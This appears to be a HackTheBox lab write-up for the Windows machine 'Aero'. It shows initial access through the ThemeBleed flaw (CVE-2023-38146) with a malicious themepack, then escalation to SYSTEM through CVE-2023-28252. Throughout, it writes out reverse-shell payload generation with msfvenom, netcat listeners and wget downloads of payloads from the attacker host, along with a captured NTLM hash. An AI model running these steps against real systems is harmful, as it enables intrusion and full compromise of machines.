Aero – HackTheBox Link to heading
- OS: Windows
- Difficulty: Medium
- Platform: HackTheBox
![]()
Summary Link to heading
“Aero” is a Medium machine from HackTheBox platform. The victim machine is running a web service that accepts .themes files for Windows. After a little research, we find a vulnerability labeled as CVE-2023-38146, also known as ThemeBleed. Using some public Proof of Concepts for this vulnerability, we are able to gain initial access to the victim machine. Once inside, we find a document pointing another Windows vulnerability labeled as CVE-2023-28252 which the victim machine is vulnerable as well. Exploiting this new vulnerability, we are able to gain access as NT Authority/System taking total control over the victim machine.
User Link to heading
We start with an Nmap scan. We only find 1 port open: 80 HTTP running Microsoft Internet Information Services (Microsoft IIS):
❯ sudo nmap -sVC -p80 10.10.11.237
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-26 04:59 -03
Nmap scan report for 10.10.11.237
Host is up (0.26s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Aero Theme Hub
|_http-server-header: Microsoft-IIS/10.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.02 seconds
Visiting then http://10.10.11.237 in a web browser shows:

Scrolling down in the site we are able to upload files:

If we attempt to upload files, the windows manager shows that allowed types to upload are .theme and .themepack:

Searching for vulnerabilities for .theme for Windows leads us to a vulnerability known as ThemeBleed, or CVE-2023-38146, whose description is:
Microsoft Office documents. Exploiting this vulnerability grants unauthorized access to the victim’s endpoint, potentially leading to data theft, system compromise, or other malicious activities.Basically, the malicious theme eventually executes a function in a DLL file called VerifyThemeVersion. If we put another malicious function inside VerifyThemeVersion it is executed, so we can execute, for example, system commands.
Searching for PoCs for this vulnerability we find this repository. To perform this attack, we need a Windows machine with Visual Studio to create a malicious .dll file that triggers a system command. For that, we clone this another repository, which creates a malicious DLL file with the function VerifyThemeVersion and sends a reverse shell within it. We change the code at main.cpp file the values to our attacker machine (10.10.16.3 in my case) and listening port with netcat (443 in my case). Clone the last repository mentioned in our Windows attacker machine and modify the payload for our purposes:

Once changed, we build the project going to Compile -> Build Project.
This should have generated a file called themebleedreverseshell.dll at Debug/x64/ directory. Pass that file to our attacker Linux machine. Once done that, use the first repository to perform the attack. Clone it and create a virtual environment where we will install all the needed libraries:
❯ git clone https://github.com/Jnnshschl/CVE-2023-38146.git
<SNIP>
❯ python3 -m venv .venv_themebleed
❯ source .venv_themebleed/bin/activate
❯ pip3 install -r CVE-2023-38146/requirements.txt
<SNIP>
We also need to pass the generated themebleedreverseshell.dll file to tb directory inside CVE-2023-38146 directory, and name it as Aero.msstyles_vrf_evil.dll:
❯ cp themebleedreverseshell.dll CVE-2023-38146/tb/Aero.msstyles_vrf_evil.dll
Done that, run the script in the repository specifying our attacker IP and listening port specified at main.cpp file as we did previously (10.10.16.3 and 443 in my case, respectively):
❯ cd CVE-2023-38146
❯ python3 themebleed.py -r 10.10.16.3 -p 443
2025-02-26 07:16:37,820 INFO> ThemeBleed CVE-2023-38146 PoC [https://github.com/Jnnshschl]
2025-02-26 07:16:37,821 INFO> Credits to -> https://github.com/gabe-k/themebleed, impacket and cabarchive
2025-02-26 07:16:39,472 INFO> Compiled DLL: "./tb/Aero.msstyles_vrf_evil.dll"
2025-02-26 07:16:39,473 INFO> Theme generated: "evil_theme.theme"
2025-02-26 07:16:39,473 INFO> Themepack generated: "evil_theme.themepack"
2025-02-26 07:16:39,473 INFO> Remember to start netcat: rlwrap -cAr nc -lvnp 443
2025-02-26 07:16:39,473 INFO> Starting SMB server: 10.10.16.3:445
2025-02-26 07:16:39,474 INFO> Config file parsed
2025-02-26 07:16:39,474 INFO> Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
2025-02-26 07:16:39,474 INFO> Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
2025-02-26 07:16:39,474 INFO> Config file parsed
2025-02-26 07:16:39,475 INFO> Config file parsed
This generates 2 files called evil_theme.theme and evil_theme.themepack.
Remember to start a listener with netcat on the specified port along with rlwrap:
❯ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
Once done, upload the generated evil_theme.themepack by the script (located in the same directory where themebleed.py is located) to the webpage. After uploading it, we get a request in the temporal SMB server set by themebleed.py:
❯ python3 themebleed.py -r 10.10.16.3 -p 443
<SNIP>
2025-02-26 07:16:39,474 INFO> Config file parsed
2025-02-26 07:16:39,475 INFO> Config file parsed
2025-02-26 07:16:57,963 INFO> Incoming connection (10.10.11.237,64457)
2025-02-26 07:16:58,757 INFO> AUTHENTICATE_MESSAGE (AERO\sam.emerson,AERO)
2025-02-26 07:16:58,757 INFO> User AERO\sam.emerson authenticated successfully
2025-02-26 07:16:58,757 INFO> sam.emerson::AERO:aaaaaaaaaaaaaaaa:746996521803f9f6fdca7ef4c277b652:010100000000000000c94e913788db01c0c902fafde7a8f7000000000100100072006d004700630072006700590077000300100072006d004700630072006700590077000200100063006b0050006c0049006900700065000400100063006b0050006c0049006900700065000700080000c94e913788db010600040002000000080030003000000000000000000000000020000059993f7d2a2e26197b105ba7bec931d8f4e8ddb8ea11fd0bae4d36e7ade417a80a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e0033000000000000000000
2025-02-26 07:16:59,005 INFO> Connecting Share(1:tb)
2025-02-26 07:16:59,256 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 1]
2025-02-26 07:17:01,564 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 1]
2025-02-26 07:17:03,805 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 7]
2025-02-26 07:17:04,801 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 5]
2025-02-26 07:17:09,552 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 7]
2025-02-26 07:17:11,523 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 1]
2025-02-26 07:17:24,955 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 7]
2025-02-26 07:17:25,963 WARNING> Stage 3/3: "Aero.msstyles_vrf.dll" [shareAccess: 5]
<SNIP>
and we get a shell as sam.emerson in our attacker machine:
❯ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.237] 64458
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
aero\sam.emerson
We can grab the user flag at sam.emerson Desktop.
NT Authority/System - Administrator Link to heading
Checking files at C:\Users\sam.emerson shows:
PS C:\Users\sam.emerson> tree /f .
tree /f .
Folder PATH listing
Volume serial number is C009-0DB2
C:\USERS\SAM.EMERSON
+---Contacts
+---Desktop
user.txt
+---Documents
CVE-2023-28252_Summary.pdf
watchdog.ps1
+---Downloads
+---Favorites
Bing.url
+---Links
+---Links
Desktop.lnk
Downloads.lnk
+---Music
+---OneDrive
+---Pictures
+---Camera Roll
+---Saved Pictures
+---Saved Games
+---Searches
winrt--{S-1-5-21-3555993375-1320373569-1431083245-1001}-.searchconnector-ms
+---Videos
Where, at Documents folder, we have a PDF file about CVE-2023-28252. This vulnerability is described as “Windows Common Log File System Driver Elevation of Privilege Vulnerability”. The patch for this vulnerability is KB5025288. We can find this searching for the vulnerability and going to the Microsoft Page for this vulnerability and then check “Articles” that fixes this issue.

Searching for this patch at systeminfo does not return anything:
PS C:\Users\sam.emerson> systeminfo | select-string 'KB5025288'
Which means the patch is not installed and the machine is potentially vulnerable to it.
We also pass the PDF from the victim machine to our attacker machine. First pass that to base64 in a PowerShell session:
PS C:\Users\sam.emerson> [convert]::ToBase64String((Get-Content -path "Documents\CVE-2023-28252_Summary.pdf" -Encoding byte))
[convert]::ToBase64String((Get-Content -path "Documents\CVE-2023-28252_Summary.pdf" -Encoding byte))
JVBERi0xLjYKJcOkw7zDtsOfCjIgMCBvYmoKPDwvTGVuZ3RoIDMgMCBSL0ZpbHRlci9GbGF0ZURlY29kZT4+CnN0cmVhbQp4nKVYzc6sNgzdz<SNIP>
Copy it and pass that content to a file in our attacker machine after decoding it:
❯ echo 'JVBERi0xLjYKJcOkw7zDtsOfCjIgMCBvYmoKPDwvTGVuZ3RoIDMgMCBSL0ZpbHRlci9GbGF0ZURlY29kZT4+CnN0cmVhbQp4nKVYzc6sNgzdz<SNIP>' | base64 -d > CVE-2023-28252_Summary.pdf
Reading the PDF file just describes the vulnerability itself:

Searching for PoCs for this vulnerability we find this repository that executes any given .exe file provided as argument. Create a malicious .exe file with msfvenom that will send a reverse shell to port 9001 to our attacker machine when it is executed:
❯ msfvenom -p windows -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.16.3 LPORT=9001 -f exe -o rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: rev.exe
Where we have called this file rev.exe.
Then, clone the mentioned repository for CVE-2023-28252:
❯ git clone https://github.com/duck-sec/CVE-2023-28252-Compiled-exe.git
Start a temporal Python HTTP server on port 8000 in our attacker machine to expose the generated rev.exe and exploit.exe file (located within CVE-2023-28252-Compiled-exe directory):
❯ ls -la && python3 -m http.server 8000
total 108
drwxrwxr-x 5 gunzf0x gunzf0x 4096 Feb 26 08:06 .
drwxrwxr-x 5 gunzf0x gunzf0x 4096 Feb 26 04:54 ..
drwxrwxr-x 5 gunzf0x gunzf0x 4096 Feb 26 08:06 CVE-2023-28252-Compiled-exe
drwxrwxr-x 4 gunzf0x gunzf0x 4096 Feb 26 07:16 CVE-2023-38146
-rw-rw-r-- 1 gunzf0x gunzf0x 7168 Feb 26 08:01 rev.exe
-rw-rw-r-- 1 gunzf0x gunzf0x 80384 Feb 26 07:05 themebleedreverseshell.dll
drwxrwxr-x 6 gunzf0x gunzf0x 4096 Feb 26 07:03 .venv_themebleed
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
In the victim machine, use wget in the PowerShell session to download rev.exe and exploit.exe:
PS C:\Users\sam.emerson> wget http://10.10.16.3:8000/rev.exe -Outfile C:\Users\sam.emerson\Downloads\rev.exe
PS C:\Users\sam.emerson> wget http://10.10.16.3:8000/CVE-2023-28252-Compiled-exe/exploit.exe -Outfile C:\Users\sam.emerson\Downloads\exploit.exe
Go to the directory where we have stored all the malicious files (the one generated with msfvenom and the one that abuses CVE-2023-28252), which is C:\Users\sam.emerson\Downloads in my case:
PS C:\Users\sam.emerson> cd C:\Users\sam.emerson\Downloads
cd C:\Users\sam.emerson\Downloads
PS C:\Users\sam.emerson\Downloads> ls
ls
Directory: C:\Users\sam.emerson\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/26/2025 3:08 AM 367104 exploit.exe
-a---- 2/26/2025 3:02 AM 7168 rev.exe
Start a new listener with netcat on port 9001 (as we have defined when we created rev.exe with msfvenom) along with rlwrap:
❯ rlwrap -cAr nc -lvnp 9001
listening on [any] 9001 ...
And run the exploit:
PS C:\Users\sam.emerson\Downloads> .\exploit.exe 1208 1 .\rev.exe
.\exploit.exe 1208 1 .\rev.exe
Executing command: .\rev.exe
ARGUMENTS
[+] TOKEN OFFSET 4b8
[+] FLAG 1
<SNIP>
We get a shell as nt authority/system:
❯ rlwrap -cAr nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.237] 64462
Microsoft Windows [Version 10.0.22000.1761]
(c) Microsoft Corporation. All rights reserved.
C:\Users\sam.emerson\Downloads>whoami
whoami
nt authority\system
GG. We can grab the user flag at Administrator’s Desktop.
~Happy Hacking.